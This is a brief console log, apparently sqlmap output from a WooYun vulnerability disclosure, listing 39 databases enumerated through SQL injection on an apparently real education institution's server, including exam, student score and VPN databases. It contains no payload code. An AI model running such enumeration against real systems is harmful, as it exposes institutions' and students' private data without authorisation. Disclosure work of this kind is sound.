 [23:38:26] [INFO] retrieved: yyds
available databases [39]:
[*] acctutor
[*] cansai
[*] collaboration
[*] company
[*] cpback
[*] crtvu38
[*] crtvu_web
[*] crtvudb_EXAM
[*] crtvustuscore
[*] crtvuzsb
[*] CrtvuZSXY
[*] DB
[*] ddsx
[*] department
[*] educheck
[*] handradIp
[*] master
[*] model
[*] msdb
[*] NEWCRTVU38
[*] newsubedu
[*] ResourceClub
[*] sslVPN
[*] subedu_userstat
[*] SubEduLogV2
[*] Subeduv2
[*] TekRADIUS
[*] tempdb
[*] texams
[*] tinapro0607
[*] tmpt
[*] training
[*] vod_db
[*] wangkaoimport
[*] wk_exam
[*] xk_exam
[*] xk_moni
[*] ycyedulog
[*] yyds
[23:38:26] [INFO] fetched data logged to text files under 'C:\Users\HrsvJ\
[*] shutting down at 23:38:26
www.wooyun.org